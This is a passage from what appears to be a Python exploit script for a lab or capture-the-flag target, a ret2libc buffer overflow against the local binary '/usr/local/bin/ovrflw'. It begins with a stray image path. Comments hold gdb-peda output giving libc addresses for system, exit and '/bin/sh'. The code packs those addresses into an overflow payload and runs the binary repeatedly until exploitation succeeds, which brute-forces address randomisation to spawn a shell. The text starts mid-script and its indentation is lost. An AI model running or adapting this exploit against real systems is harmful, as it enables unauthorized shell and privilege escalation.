 # gdb-peda$ p system
# $1 = {<text variable, no debug info>} 0xb7e62310 <__libc_system>
# gdb-peda$ p exit
# $2 = {<text variable, no debug info>} 0xb7e55260 <__GI_exit>
# gdb-peda$ find "/bin/sh"
# Searching for '/bin/sh' in: None ranges
# Found 1 results, display max 1 items:
# libc : 0xb7f84bac ("/bin/sh")
system_address = pack("<I", 0xb7e62310)
exit_address = pack("<I", 0xb7e55260)
bin_sh_address = pack("<I", 0xb7f84bac)
eip = system_address + exit_address + bin_sh_address
payload = before_eip + eip
return payload
if __name__ == '__main__':
payload = exploit()
while True:
response = call(["/usr/local/bin/ovrflw", payload])
if response ==0:
print("\n\n[!] Successful exploitation\n")
sys.exit(0)